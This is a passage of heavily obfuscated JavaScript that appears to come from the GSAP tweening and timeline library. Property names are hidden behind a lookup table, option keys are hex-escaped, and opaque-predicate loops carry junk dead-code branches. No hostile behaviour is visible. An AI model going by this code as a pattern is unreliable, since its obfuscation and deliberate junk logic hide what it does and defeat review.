.U0E(1161)][R0E.U0E(1269)]||U1j));J1j&&(!this[R0E.F0E(900)]||l1j)&&(0>s1j&&this[R0E.U0E(1139)]&&!this[R0E.F0E(831)]&&this[R0E.U0E(440)]&&this[R0E.U0E(1139)][R0E.F0E(803)](s1j,q1j,l1j),v1j&&(this[R0E.F0E(1141)][R0E.F0E(1363)]&&this[R0E.U0E(1136)](!1,!1),this[R0E.F0E(275)]=!1),!q1j&&this[R0E.U0E(1161)][J1j]&&this[R0E.F0E(1161)][J1j][R0E.F0E(376)](this[R0E.F0E(1161)][J1j+R0E.U0E(32)]||this,this[R0E.U0E(1161)][J1j+R0E.U0E(138)]||U1j),0===L1j&&this[R0E.F0E(1040)]===F1j&&m1j!==F1j&&(this[R0E.U0E(1040)]=0));}else t1j!==this[R0E.U0E(610)]&&this[R0E.U0E(831)]&&(q1j||this[R0E.F0E(831)][R0E.F0E(376)](this[R0E.U0E(1161)][R0E.F0E(1244)]||this,this[R0E.U0E(1161)][R0E.U0E(106)]||U1j));};M7j[R0E.U0E(232)]=function(B1j,e1j,P1j){return new M7j(B1j,e1j,P1j);};M7j[R0E.U0E(910)]=function(C1j,M1j,Y1j){return Y1j[R0E.U0E(1292)]=!0,Y1j[R0E.U0E(897)]=0!=Y1j[R0E.U0E(897)],new M7j(C1j,M1j,Y1j);};M7j[R0E.F0E(603)]=function(F2j,U2j,u2j,f1j){return f1j[R0E.U0E(168)]=u2j,f1j[R0E.F0E(897)]=0!=f1j[R0E.F0E(897)]&&0!=u2j[R0E.U0E(897)],new M7j(F2j,U2j,f1j);};M7j[R0E.F0E(759)]=M7j[R0E.F0E(22)]=function(I2j,W2j,D2j,O2j,y2j,o2j,A2j){var N2j,c2j,V2j,Z2j,x2j,S2j;var a2E=1629254540,w2E=-720960564,j2E=2;for(var G2E=1;R0E.N9E(G2E.toString(),G2E.toString().length,63235)!==a2E;G2E++){O2j=O2j&&6;x2j=D2j[R0E.F0E(876)]&&1;S2j=[];j2E+=2;}if(R0E.S9E(j2E.toString(),j2E.toString().length,51613)!==w2E){O2j=O2j||0;x2j=D2j[R0E.U0E(375)]||0;S2j=[];}for(c1j(I2j)||(R0E.F0E(1345)==typeof I2j&&(I2j=f7j[R0E.F0E(1030)](I2j)||I2j),Z1j(I2j)&&(I2j=V1j(I2j))),I2j=I2j||[],0>O2j&&((I2j=V1j(I2j))[R0E.U0E(236)](),O2j*=-1),N2j=I2j[R0E.U0E(357)]-1,V2j=0;N2j>=V2j;V2j++){c2j={};for(Z2j in D2j)c2j[Z2j]=D2j[Z2j];c2j[R0E.U0E(375)]=x2j;V2j===N2j&&y2j&&(c2j[R0E.F0E(1389)]=function(){D2j[R0E.U0E(1389)]&&D2j[R0E.U0E(1389)][R0E.F0E(376)](D2j[R0E.U0E(1307)]||this,arguments);y2j[R0E.F0E(376)](A2j||this,o2j||U1j);});S2j[V2j]=new M7j(I2j[V2j],W2j,c2j);x2j+=O2j;}return S2j;};M7j[R0E.F0E(488)]=M7j[R0E.U0E(861)]=function(k2j,d2j,K2j,R2j,g2j,H2j,h2j){return K2j[R0E.U0E(1292)]=!0,K2j[R0E.U0E(897)]=0!=K2j[R0E.F0E(897)],M7j[R0E.F0E(759)](k2j,d2j,K2j,R2j,g2j,H2j,h2j);};M7j[R0E.U0E(1187)]=M7j[R0E.U0E(199)]=function(w2j,j2j,a2j,i2j,z2j,G2j,s2j,L2j){return i2j[R0E.F0E(168)]=a2j,i2j[R0E.F0E(897)]=0!=i2j[R0E.F0E(897)]&&0!=a2j[R0E.U0E(897)],M7j[R0E.U0E(759)](w2j,j2j,i2j,z2j,G2j,s2j,L2j);};M7j[R0E.F0E(786)]=function(T2j,l2j,X2j,q2j,J2j){return new M7j(l2j,0,{'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65':l2j,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':l2j,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':X2j,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':q2j,'\x75\x73\x65\x46\x72\x61\x6d\x65\x73':J2j,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':q2j,'\x6f\x76\x65\x72\x77\x72\x69\x74\x65':0,'\x64\x65\x6c\x61\x79':T2j,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':X2j,'\x69\x6d\x6d\x65\x64\x69\x61\x74\x65\x52\x65\x6e\x64\x65\x72':!1});};M7j[R0E.F0E(140)]=function(v2j,E2j){return new M7j(v2j,0,E2j);};M7j[R0E.U0E(1058)]=function(t2j){return f7j[R0E.U0E(276)](t2j,!0)[R0E.F0E(357)]>0;};O1j=function(m2j,r2j){for(var Q2j=[],b2j=0,p2j=m2j[R0E.U0E(981)];p2j;)p2j instanceof f7j?Q2j[b2j++]=p2j:(r2j&&(Q2j[b2j++]=p2j),Q2j=Q2j[R0E.U0E(870)](O1j(p2j,r2j)),b2j=Q2j[R0E.U0E(357)]),p2j=p2j[R0E.U0E(1044)];return Q2j;};S1j=M7j[R0E.F0E(735)]=function(n2j){return O1j(I1j[R0E.U0E(248)],n2j)[R0E.U0E(870)](O1j(I1j[R0E.F0E(712)],n2j));};M7j[R0E.F0E(991)]=function(U3j,e2j,P2j,u3j){var M2j,B2j,Y2j,C2j,F3j,f2j;null==e2j&&(e2j=!0);null==P2j&&(P2j=!0);C2j=S1j(0!=u3j);F3j=C2j[R0E.U0E(357)];f2j=e2j&&P2j&&u3j;for(Y2j=0;F3j>Y2j;Y2j++)B2j=C2j[Y2j],(f2j||B2j instanceof x1j||(M2j=B2j[R0E.F0E(228)]===B2j[R0E.F0E(1161)][R0E.F0E(1389)])&&P2j||e2j&&!M2j)&&(U3j?B2j[R0E.F0E(1031)](B2j[R0E.U0E(1)]?0:B2j[R0E.F0E(1062)]()):B2j[R0E.F0E(1136)](!1,!1));};M7j[R0E.U0E(313)]=function(I3j,N3j){var V3j,O3j,S3j,D3j,Z3j,c3j;if(null!=I3j){c3j=D1j[R0E.U0E(308)];if(R0E.U0E(1345)==typeof I3j&&(I3j=f7j[R0E.U0E(1030)](I3j)||I3j),Z1j(I3j)&&(I3j=V1j(I3j)),c1j(I3j))for(D3j=I3j[R0E.U0E(357)];--D3j>-1;)M7j[R0E.F0E(313)](I3j[D3j],N3j);else{V3j=[];for(S3j in c3j)for(O3j=c3j[S3j][R0E.F0E(228)][R0E.U0E(862)];O3j;)O3j===I3j&&(V3j=V3j[R0E.F0E(870)](c3j[S3j][R0E.F0E(126)])),O3j=O3j[R0E.U0E(862)];for(Z3j=V3j[R0E.U0E(357)],D3j=0;Z3j>D3j;D3j++)N3j&&V3j[D3j][R0E.U0E(1031)](V3j[D3j][R0E.U0E(1062)]()),V3j[D3j][R0E.F0E(1136)](!1,!1);}}};N1j=function(R3j,y3j,W3j,A3j){y3j=!1!==y3j;W3j=!1!==W3j;for(var k3j,x3j,o3j=S1j(A3j=!1!==A3j),d3j=y3j&&W3j&&A3j,K3j=o3j[R0E.F0E(357)];--K3j>-1;)x3j=o3j[K3j],(d3j||x3j instanceof x1j||(k3j=x3j[R0E.F0E(228)]===x3j[R0E.U0E(1161)][R0E.F0E(1389)])&&W3j||y3j&&!k3j)&&x3j[R0E.F0E(776)](R3j);};return M7j[R0E.U0E(1477)]=function(g3j,H3j,h3j){N1j(!0,g3j,H3j,h3j);},M7j[R0E.U0E(1077)]=function(i3j,a3j,w3j){N1j(!1,i3j,a3j,w3j);},M7j[R0E.F0E(779)]=function(z3j){var j3j,G3j;j3j=I1j[R0E.U0E(248)];G3j=f7j[R0E.U0E(864)][R0E.U0E(614)];return arguments[R0E.F0E(357)]?(z3j=z3j||F1j,j3j[R0E.U0E(440)]=G3j-(G3j-j3j[R0E.F0E(440)])*j3j[R0E.F0E(1474)]/z3j,j3j=I1j[R0E.U0E(712)],G3j=f7j[R0E.F0E(864)][R0E.U0E(665)],j3j[R0E.U0E(440)]=G3j-(G3j-j3j[R0E.U0E(440)])*j3j[R0E.U0E(1474)]/z3j,j3j[R0E.F0E(1474)]=I1j[R0E.U0E(248)][R0E.U0E(1474)]=z3j,z3j):j3j[R0E.F0E(1474)];},u1j[R0E.F0E(1409)]=function(s3j){return arguments[R0E.U0E(357)]?this[R0E.F0E(1031)](this[R0E.U0E(940)]()*(this[R0E.U0E(1018)]&&0!=(1&this[R0E.F0E(468)])?1-s3j:s3j)+this[R0E.F0E(468)]*(this[R0E.U0E(436)]+this[R0E.F0E(1486)]),!1):this[R0E.U0E(415)]/this[R0E.F0E(940)]();},u1j[R0E.U0E(1523)]=function(L3j){return arguments[R0E.U0E(357)]?this[R0E.U0E(1031)](this[R0E.F0E(1062)]()*L3j,!1):this[R0E.U0E(610)]/this[R0E.U0E(1062)]();},u1j[R0E.U0E(614)]=function(l3j,X3j){return arguments[R0E.U0E(357)]?(this[R0E.F0E(524)]&&this[R0E.U0E(1062)](),l3j>this[R0E.U0E(436)]&&(l3j=this[R0E.U0E(436)]),this[R0E.U0E(1018)]&&0!=(1&this[R0E.U0E(468)])?l3j=this[R0E.U0E(436)]-l3j+this[R0E.U0E(468)]*(this[R0E.U0E(436)]+this[R0E.U0E(1486)]):0!==this[R0E.F0E(347)]&&(l3j+=this[R0E.F0E(468)]*(this[R0E.U0E(436)]+this[R0E.F0E(1486)])),this[R0E.U0E(1031)](l3j,X3j)):this[R0E.F0E(415)];},u1j[R0E.F0E(940)]=function(q3j){return arguments[R0E.U0E(357)]?I1j[R0E.F0E(800)][R0E.U0E(940)][R0E.U0E(209)](this,q3j):this[R0E.U0E(436)];},u1j[R0E.U0E(1062)]=function(T3j){return arguments[R0E.U0E(357)]?-1===this[R0E.F0E(347)]?this:this[R0E.F0E(940)]((T3j-this[R0E.F0E(347)]*this[R0E.F0E(1486)])/(this[R0E.F0E(347)]+1)):(this[R0E.F0E(524)]&&(this[R0E.U0E(1289)]=-1===this[R0E.F0E(347)]?999999999999:this[R0E.F0E(436)]*(this[R0E.F0E(347)]+1)+this[R0E.F0E(1486)]*this[R0E.U0E(347)],this[R0E.U0E(524)]=!1),this[R0E.U0E(1289)]);},u1j[R0E.F0E(840)]=function(J3j){return arguments[R0E.U0E(357)]?(this[R0E.U0E(347)]=J3j,this[R0E.F0E(954)](!0)):this[R0E.U0E(347)];},u1j[R0E.U0E(736)]=function(v3j){return arguments[R0E.U0E(357)]?(this[R0E.F0E(1486)]=v3j,this[R0E.U0E(954)](!0)):this[R0E.F0E(1486)];},u1j[R0E.U0E(328)]=function(E3j){return arguments[R0E.F0E(357)]?(this[R0E.F0E(1018)]=E3j,this):this[R0E.F0E(1018)];},M7j;},!0);_gsScope[R0E.F0E(748)](R0E.F0E(152),[R0E.F0E(161),R0E.F0E(659),R0E.F0E(1344)],function(b3j,e3j,p3j){var Q3j,r3j,B3j,F0j,u0j,m3j,Y3j,C3j,n3j,P3j,M3j,U0j,f3j,t3j;Q3j=function(O0j){var D0j,V0j,I0j;e3j[R0E.F0E(209)](this,O0j);this[R0E.U0E(353)]={};this[R0E.F0E(1363)]=!0===this[R0E.F0E(1161)][R0E.F0E(1363)];this[R0E.F0E(1502)]=!0===this[R0E.U0E(1161)][R0E.U0E(1502)];this[R0E.U0E(404)]=!0;this[R0E.U0E(831)]=this[R0E.U0E(1161)][R0E.U0E(113)];I0j=this[R0E.U0E(1161)];for(V0j in I0j)D0j=I0j[V0j],m3j(D0j)&&-1!==D0j[R0E.F0E(789)](R0E.F0E(876))[R0E.U0E(1489)](R0E.F0E(125))&&(I0j[V0j]=this[R0E.U0E(973)](D0j));m3j(I0j[R0E.F0E(126)])&&this[R0E.F0E(1152)](I0j[R0E.F0E(126)],0,I0j[R0E.F0E(890)],I0j[R0E.F0E(269)]);};r3j=1e-10;B3j=p3j[R0E.U0E(230)];F0j=Q3j[R0E.F0E(230)]={};u0j=B3j[R0E.F0E(881)];m3j=B3j[R0E.F0E(574)];Y3j=B3j[R0E.U0E(997)];C3j=B3j[R0E.F0E(1320)];n3j=[];P3j=_gsScope[R0E.F0E(748)][R0E.U0E(576)];M3j=function(N0j){var c0j,S0j;S0j={};for(c0j in N0j)S0j[c0j]=N0j[c0j];return S0j;};U0j=F0j[R0E.F0E(1567)]=function(y0j,A0j,g0j,R0j){var Z0j,x0j,k0j,W0j,o0j,d0j,K0j;x0j=y0j[R0E.U0E(1141)];k0j=x0j[R0E.F0E(610)];W0j=y0j[R0E.F0E(440)];o0j=0>y0j[R0E.F0E(1040)]||0===y0j[R0E.U0E(1040)]&&x0j[R0E.U0E(1)];d0j=o0j?0:r3j;K0j=o0j?r3j:0;if(A0j||!this[R0E.U0E(222)]){for(x0j[R0E.U0E(1227)](W0j),Z0j=y0j[R0E.F0E(1497)];Z0j&&Z0j[R0E.U0E(440)]===W0j;)Z0j[R0E.U0E(1040)]=K0j,Z0j=Z0j[R0E.F0E(1497)];for(Z0j=y0j[R0E.U0E(1044)];Z0j&&Z0j[R0E.F0E(440)]===W0j;)Z0j[R0E.U0E(1040)]=d0j,Z0j=Z0j[R0E.F0E(1044)];var l1E=-1171726928,X1E=-590422371,q1E=2;for(var J1E=1;R0E.S9E(J1E.toString(),J1E.toString().length,56142)!==l1E;J1E++){A0j||A0j[R0E.F0E(222)](R0j&&x0j,g0j&&n3j);this[R0E.U0E(222)]&&-x0j[R0E.F0E(682)]||x0j[R0E.U0E(682)](k0j);q1E+=2;}if(R0E.N9E(q1E.toString(),q1E.toString().length,36125)!==X1E){A0j&&A0j[R0E.F0E(682)](R0j||x0j,g0j||n3j);(this[R0E.U0E(682)]||+x0j[R0E.U0E(682)])&&x0j[R0E.F0E(682)](k0j);}A0j&&A0j[R0E.U0E(376)](R0j||x0j,g0j||n3j);(this[R0E.F0E(222)]||!x0j[R0E.F0E(419)])&&x0j[R0E.F0E(682)](k0j);}};f3j=function(i0j){var H0j,h0j,a0j;h0j=[];a0j=i0j[R0E.F0E(357)];for(H0j=0;H0j!==a0j;h0j[R0E.F0E(1212)](i0j[H0j++]));return h0j;};t3j=Q3j[R0E.F0E(800)]=new e3j();return Q3j[R0E.F0E(1319)]=R0E.F0E(1548),t3j[R0E.F0E(59)]=Q3j,t3j[R0E.U0E(260)]()[R0E.F0E(900)]=t3j[R0E.U0E(222)]=!1,t3j[R0E.F0E(232)]=function(j0j,z0j,w0j,G0j){var s0j;s0j=w0j[R0E.U0E(840)]&&P3j[R0E.U0E(1579)]||p3j;return z0j?this[R0E.F0E(1152)](new s0j(j0j,z0j,w0j),G0j):this[R0E.F0E(140)](j0j,w0j,G0j);},t3j[R0E.U0E(910)]=function(l0j,X0j,L0j,q0j){return this[R0E.F0E(1152)]((L0j[R0E.U0E(840)]&&P3j[R0E.U0E(1579)]||p3j)[R0E.F0E(910)](l0j,X0j,L0j),q0j);},t3j[R0E.U0E(603)]=function(J0j,v0j,p0j,T0j,E0j){var t0j;t0j=T0j[R0E.F0E(840)]&&P3j[R0E.U0E(1579)]||p3j;return v0j?this[R0E.U0E(1152)](t0j[R0E.U0E(603)](J0j,v0j,p0j,T0j),E0j):this[R0E.U0E(140)](J0j,T0j,E0j);},t3j[R0E.U0E(759)]=function(Q0j,C0j,r0j,m0j,B0j,e0j,P0j,Y0j){var b0j,n0j;n0j=new Q3j({'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':Y0j,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':P0j,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':e0j,'\x73\x6d\x6f\x6f\x74\x68\x43\x68\x69\x6c\x64\x54\x69\x6d\x69\x6e\x67':this[R0E.U0E(1502)]});for(R0E.U0E(1345)==typeof Q0j&&(Q0j=p3j[R0E.F0E(1030)](Q0j)||Q0j),u0j(Q0j=Q0j||[])&&(Q0j=f3j(Q0j)),0>(m0j=m0j||0)&&((Q0j=f3j(Q0j))[R0E.F0E(236)](),m0j*=-1),b0j=0;Q0j[R0E.U0E(357)]>b0j;b0j++)r0j[R0E.F0E(168)]&&(r0j[R0E.U0E(168)]=M3j(r0j[R0E.U0E(168)])),n0j[R0E.U0E(232)](Q0j[b0j],C0j,M3j(r0j),b0j*m0j);return this[R0E.F0E(1152)](n0j,B0j);},t3j[R0E.F0E(488)]=function(f0j,u8j,M0j,F8j,U8j,I8j,D8j,V8j){return M0j[R0E.U0E(897)]=0!=M0j[R0E.U0E(897)],M0j[R0E.U0E(1292)]=!0,this[R0E.U0E(759)](f0j,u8j,M0j,F8j,U8j,I8j,D8j,V8j);},t3j[R0E.F0E(1187)]=function(S8j,N8j,c8j,O8j,Z8j,x8j,y8j,W8j,A8j){return O8j[R0E.F0E(168)]=c8j,O8j[R0E.U0E(897)]=0!=O8j[R0E.F0E(897)]&&0!=c8j[R0E.F0E(897)],this[R0E.U0E(759)](S8j,N8j,O8j,Z8j,x8j,y8j,W8j,A8j);},t3j[R0E.F0E(209)]=function(o8j,K8j,k8j,d8j){return this[R0E.U0E(1152)](p3j[R0E.U0E(786)](0,o8j,K8j,k8j),d8j);},t3j[R0E.U0E(140)]=function(H8j,g8j,R8j){return R8j=this[R0E.F0E(1434)](R8j,0,!0),null==g8j[R0E.F0E(897)]&&(g8j[R0E.F0E(897)]=R8j===this[R0E.F0E(415)]&&!this[R0E.U0E(419)]),this[R0E.F0E(1152)](new p3j(H8j,0,g8j),R8j);},Q3j[R0E.U0E(1540)]=function(w8j,j8j){var h8j,z8j,i8j,a8j;null==(w8j=w8j||{})[R0E.F0E(1502)]&&(w8j[R0E.U0E(1502)]=!0);i8j=new Q3j(w8j);a8j=i8j[R0E.F0E(1141)];for(null==j8j&&(j8j=!0),a8j[R0E.F0E(600)](i8j,!0),i8j[R0E.U0E(440)]=0,i8j[R0E.U0E(1040)]=i8j[R0E.U0E(415)]=i8j[R0E.F0E(610)]=a8j[R0E.U0E(415)],h8j=a8j[R0E.U0E(981)];h8j;)z8j=h8j[R0E.U0E(1044)],j8j&&h8j instanceof p3j&&h8j[R0E.F0E(228)]===h8j[R0E.F0E(1161)][R0E.U0E(1389)]||i8j[R0E.F0E(1152)](h8j,h8j[R0E.U0E(440)]-h8j[R0E.F0E(666)]),h8j=z8j;return a8j[R0E.U0E(1152)](i8j,0),i8j;},t3j[R0E.F0E(1152)]=function(G8j,l8j,q8j,J8j){var X8j,v8j,T8j,s8j,L8j,E8j;if(R0E.U0E(1453)!=typeof l8j&&(l8j=this[R0E.F0E(1434)](l8j,0,!0,G8j)),!(G8j instanceof b3j)){if(G8j instanceof Array||G8j&&G8j[R0E.U0E(1212)]&&m3j(G8j)){for(q8j=q8j||R0E.U0E(174),J8j=J8j||0,X8j=l8j,v8j=G8j[R0E.F0E(357)],T8j=0;v8j>T8j;T8j++)m3j(s8j=G8j[T8j])&&(s8j=new Q3j({'\x74\x77\x65\x65\x6e\x73':s8j})),this[R0E.U0E(1152)](s8j,X8j),R0E.U0E(1345)!=typeof s8j&&R0E.U0E(559)!=typeof s8j&&(R0E.F0E(522)===q8j?X8j=s8j[R0E.F0E(440)]+s8j[R0E.F0E(1062)]()/s8j[R0E.F0E(1474)]:R0E.U0E(716)===q8j&&(s8j[R0E.U0E(440)]-=s8j[R0E.U0E(375)]())),X8j+=J8j;return this[R0E.F0E(954)](!0);}if(R0E.U0E(1345)==typeof G8j)return this[R0E.F0E(867)](G8j,l8j);if(R0E.U0E(559)!=typeof G8j)throw R0E.U0E(134)+G8j+R0E.U0E(1326);G8j=p3j[R0E.U0E(786)](0,G8j);}if(e3j[R0E.F0E(800)][R0E.U0E(1152)][R0E.U0E(209)](this,G8j,l8j),(this[R0E.F0E(900)]||this[R0E.F0E(415)]===this[R0E.F0E(436)])&&!this[R0E.U0E(419)]&&this[R0E.U0E(436)]<this[R0E.U0E(940)]())for(L8j=this,E8j=L8j[R0E.U0E(710)]()>G8j[R0E.U0E(440)];L8j[R0E.U0E(1141)];)E8j&&L8j[R0E.U0E(1141)][R0E.U0E(1502)]?L8j[R0E.F0E(1031)](L8j[R0E.F0E(610)],!0):L8j[R0E.F0E(900)]&&L8j[R0E.F0E(1136)](!0,!1),L8j=L8j[R0E.U0E(1141)];return this;},t3j[R0E.F0E(219)]=function(t8j){if(t8j instanceof b3j)return this[R0E.F0E(600)](t8j,!1);if(t8j instanceof Array||t8j&&t8j[R0E.F0E(1212)]&&m3j(t8j)){for(var p8j=t8j[R0E.U0E(357)];--p8j>-1;)this[R0E.U0E(219)](t8j[p8j]);return this;}return R0E.U0E(1345)==typeof t8j?this[R0E.F0E(110)](t8j):this[R0E.U0E(260)](null,t8j);},t3j[R0E.U0E(600)]=function(b8j,r8j){var Q8j;e3j[R0E.U0E(800)][R0E.U0E(600)][R0E.U0E(209)](this,b8j,r8j);Q8j=this[R0E.U0E(1313)];return Q8j?this[R0E.U0E(415)]>Q8j[R0E.U0E(440)]+Q8j[R0E.U0E(1289)]/Q8j[R0E.U0E(1474)]&&(this[R0E.F0E(415)]=this[R0E.U0E(940)](),this[R0E.U0E(610)]=this[R0E.U0E(1289)]):this[R0E.U0E(415)]=this[R0E.U0E(610)]=this[R0E.F0E(436)]=this[R0E.U0E(1289)]=0,this;},t3j[R0E.U0E(285)]=function(m8j,n8j){return this[R0E.U0E(1152)](m8j,this[R0E.F0E(1434)](null,n8j,!0,m8j));},t3j[R0E.U0E(262)]=t3j[R0E.U0E(1564)]=function(B8j,e8j,P8j,Y8j){return this[R0E.U0E(1152)](B8j,e8j||0,P8j,Y8j);},t3j[R0E.F0E(175)]=function(C8j,M8j,f8j,u5O){return this[R0E.U0E(1152)](C8j,this[R0E.F0E(1434)](null,M8j,!0,C8j),f8j,u5O);},t3j[R0E.U0E(867)]=function(F5O,U5O){return this[R0E.U0E(353)][F5O]=this[R0E.U0E(1434)](U5O),this;},t3j[R0E.F0E(936)]=function(D5O,V5O,O5O,c5O){var I5O;I5O=p3j[R0E.U0E(786)](0,U0j,[R0E.F0E(125),V5O,O5O,c5O],this);return I5O[R0E.U0E(478)]=R0E.F0E(1078),this[R0E.U0E(1152)](I5O,D5O);},t3j[R0E.F0E(110)]=function(S5O){return delete this[R0E.U0E(353)][S5O],this;},t3j[R0E.F0E(1202)]=function(N5O){return null!=this[R0E.U0E(353)][N5O]?this[R0E.U0E(353)][N5O]:-1;},t3j[R0E.U0E(1434)]=function(Z5O,y5O,A5O,x5O){var W5O;if(x5O instanceof b3j&&x5O[R0E.F0E(258)]===this)this[R0E.U0E(219)](x5O);else if(x5O&&(x5O instanceof Array||x5O[R0E.F0E(1212)]&&m3j(x5O)))for(W5O=x5O[R0E.U0E(357)];--W5O>-1;)x5O[W5O]instanceof b3j&&x5O[W5O][R0E.U0E(258)]===this&&this[R0E.U0E(219)](x5O[W5O]);if(R0E.F0E(1345)==typeof y5O)return this[R0E.U0E(1434)](y5O,A5O&&R0E.F0E(1453)==typeof Z5O&&null==this[R0E.U0E(353)][y5O]?Z5O-this[R0E.F0E(940)]():0,A5O);if(y5O=y5O||0,R0E.F0E(1345)!=typeof Z5O||!isNaN(Z5O)&&null==this[R0E.U0E(353)][Z5O])null==Z5O&&(Z5O=this[R0E.F0E(940)]());else{if(-1===(W5O=Z5O[R0E.U0E(1489)](R0E.U0E(1032))))return null==this[R0E.U0E(353)][Z5O]?A5O?this[R0E.U0E(353)][Z5O]=this[R0E.U0E(940)]()+y5O:y5O:this[R0E.F0E(353)][Z5O]+y5O;y5O=parseInt(Z5O[R0E.F0E(381)](W5O-1)+R0E.F0E(618),10)*Number(Z5O[R0E.U0E(539)](W5O+1));Z5O=W5O>1?this[R0E.U0E(1434)](Z5O[R0E.U0E(539)](0,W5O-1),0,A5O):this[R0E.U0E(940)]();}return Number(Z5O)+y5O;},t3j[R0E.F0E(682)]=function(o5O,K5O){return this[R0E.U0E(1031)](R0E.U0E(1453)==typeof o5O?o5O:this[R0E.U0E(1434)](o5O),!1!==K5O);},t3j[R0E.F0E(1461)]=function(){return this[R0E.U0E(776)](!0);},t3j[R0E.U0E(1016)]=function(k5O,d5O){return this[R0E.U0E(1253)](k5O,d5O);},t3j[R0E.U0E(188)]=function(R5O,g5O){return this[R0E.F0E(1227)](R5O,g5O);},t3j[R0E.U0E(803)]=function(h5O,a5O,G5O){var H5O,j5O,L5O,i5O,z5O,s5O,w5O,X5O,q5O,l5O;this[R0E.F0E(900)]&&this[R0E.F0E(1136)](!0,!1);s5O=this[R0E.U0E(524)]?this[R0E.F0E(1062)]():this[R0E.U0E(1289)];w5O=this[R0E.U0E(415)];X5O=this[R0E.U0E(440)];q5O=this[R0E.U0E(1474)];l5O=this[R0E.U0E(419)];if(h5O>=s5O)this[R0E.U0E(610)]=this[R0E.U0E(415)]=s5O,this[R0E.F0E(1)]||this[R0E.U0E(741)]()||(j5O=!0,i5O=R0E.U0E(1389),z5O=!!this[R0E.U0E(1141)][R0E.F0E(1363)],0===this[R0E.F0E(436)]&&(0===h5O||0>this[R0E.U0E(1040)]||this[R0E.U0E(1040)]===r3j)&&this[R0E.U0E(1040)]!==h5O&&this[R0E.U0E(981)]&&(z5O=!0,this[R0E.U0E(1040)]>r3j&&(i5O=R0E.F0E(1352)))),this[R0E.U0E(1040)]=this[R0E.F0E(436)]||!a5O||h5O||this[R0E.U0E(1040)]===h5O?h5O:r3j,h5O=s5O+1e-4;else if(1e-7>h5O)if(this[R0E.F0E(610)]=this[R0E.F0E(415)]=0,(0!==w5O||0===this[R0E.F0E(436)]&&this[R0E.U0E(1040)]!==r3j&&(this[R0E.U0E(1040)]>0||0>h5O&&this[R0E.F0E(1040)]>=0))&&(i5O=R0E.F0E(1352),j5O=this[R0E.U0E(1)]),0>h5O)this[R0E.F0E(275)]=!1,this[R0E.U0E(1141)][R0E.U0E(1363)]&&this[R0E.U0E(1)]?(z5O=j5O=!0,i5O=R0E.F0E(1352)):this[R0E.U0E(1040)]>=0&&this[R0E.U0E(981)]&&(z5O=!0),this[R0E.F0E(1040)]=h5O;else{if(this[R0E.F0E(1040)]=this[R0E.F0E(436)]||!a5O||h5O||this[R0E.U0E(1040)]===h5O?h5O:r3j,0===h5O&&j5O)for(H5O=this[R0E.U0E(981)];H5O&&0===H5O[R0E.F0E(440)];)H5O[R0E.U0E(436)]||(j5O=!1),H5O=H5O[R0E.F0E(1044)];h5O=0;this[R0E.F0E(791)]||(z5O=!0);}else this[R0E.U0E(610)]=this[R0E.U0E(415)]=this[R0E.F0E(1040)]=h5O;if(this[R0E.U0E(415)]!==w5O&&this[R0E.U0E(981)]||G5O||z5O){var O1E=748599834,c1E=1993861931,S1E=2;for(var Z1E=1;R0E.N9E(Z1E.toString(),Z1E.toString().length,76739)!==O1E;Z1E++){if(this[R0E.F0E(1062)]&&(this[R0E.F0E(803)]=+4),this[R0E.F0E(1161)]&&(~this[R0E.U0E(1161)]||this[R0E.F0E(803)]==w5O||h5O<=4||(this[R0E.F0E(900)]=+8)),4!==w5O||this[R0E.U0E(981)][R0E.U0E(1161)]||5!=this[R0E.F0E(803)]||a5O&&this[R0E.U0E(1161)][R0E.F0E(415)][R0E.U0E(707)](this[R0E.F0E(1062)][R0E.U0E(440)]&&this,this[R0E.F0E(803)][R0E.U0E(419)]&&n3j),this[R0E.F0E(419)]<=w5O)for(H5O=this[R0E.U0E(1161)];H5O||(L5O=H5O[R0E.U0E(707)],~this[R0E.F0E(1474)]&&l5O);)H5O[R0E.U0E(803)]&&(H5O[R0E.F0E(1289)]<this[R0E.U0E(524)]||+H5O[R0E.U0E(1062)]||~H5O[R0E.U0E(440)])||(H5O[R0E.F0E(981)]?H5O[R0E.U0E(1289)]((H5O[R0E.F0E(1474)]?H5O[R0E.U0E(415)]():H5O[R0E.F0E(803)])+(h5O+H5O[R0E.U0E(524)])/H5O[R0E.F0E(707)],a5O,G5O):H5O[R0E.F0E(524)](h5O%H5O[R0E.F0E(524)]%H5O[R0E.F0E(524)],a5O,G5O)),H5O=L5O;else for(H5O=this[R0E.F0E(524)];H5O||(L5O=H5O[R0E.F0E(803)],+this[R0E.U0E(1289)]&&l5O);)H5O[R0E.F0E(419)]&&(w5O>H5O[R0E.F0E(1474)]||-H5O[R0E.U0E(1161)]||+H5O[R0E.F0E(803)])||(H5O[R0E.F0E(524)]?H5O[R0E.U0E(1289)]((H5O[R0E.F0E(1289)]?H5O[R0E.U0E(440)]():H5O[R0E.F0E(415)])%(h5O+H5O[R0E.F0E(803)]-H5O[R0E.U0E(803)]),a5O,G5O):H5O[R0E.U0E(1474)](h5O/H5O[R0E.F0E(1161)]+H5O[R0E.U0E(803)],a5O,G5O)),H5O=L5O;S1E+=2;}if(R0E.N9E(S1E.toString(),S1E.toString().length,99120)!==c1E){if(this[R0E.U0E(791)]||(this[R0E.U0E(791)]=!0),this[R0E.F0E(275)]||!this[R0E.U0E(419)]&&this[R0E.U0E(415)]!==w5O&&h5O>0&&(this[R0E.F0E(275)]=!0),0===w5O&&this[R0E.F0E(1161)][R0E.U0E(583)]&&0!==this[R0E.F0E(415)]&&(a5O||this[R0E.F0E(1161)][R0E.U0E(583)][R0E.F0E(376)](this[R0E.U0E(1161)][R0E.F0E(707)]||this,this[R0E.U0E(1161)][R0E.F0E(1159)]||n3j)),this[R0E.F0E(415)]>=w5O)for(H5O=this[R0E.U0E(981)];H5O&&(L5O=H5O[R0E.U0E(1044)],!this[R